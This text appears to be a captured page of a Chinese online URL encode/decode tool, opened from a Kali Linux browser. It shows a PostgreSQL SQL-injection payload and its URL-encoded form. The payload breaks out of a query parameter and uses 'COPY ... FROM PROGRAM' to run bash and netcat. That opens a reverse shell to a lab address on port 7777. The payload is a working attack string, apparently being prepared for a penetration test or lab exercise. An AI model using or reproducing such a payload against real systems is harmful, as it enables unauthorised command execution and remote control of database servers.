 https://www.toolhelper.cn/EncodeDecode/Url
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
URL 编码/解码
?detailtitle')=1'or1=1; COPY cmdexec FROM PROGRAM 'bash -i && nc -e /tmp/shell.sh 192.168.56.104 7777';--
105
字符编码： UTF-8 URL 编码 URL 解码 ↕ 交换
%3fdetailtitle%27)%3d1%27or1%3d1%3b+COPY+cmdexec+FROM+PROGRAM+%27bash+-i+%26%26+nc+-
e+%2ftmp%2fshell.sh+192.168.56.104+7777%27%3b--
131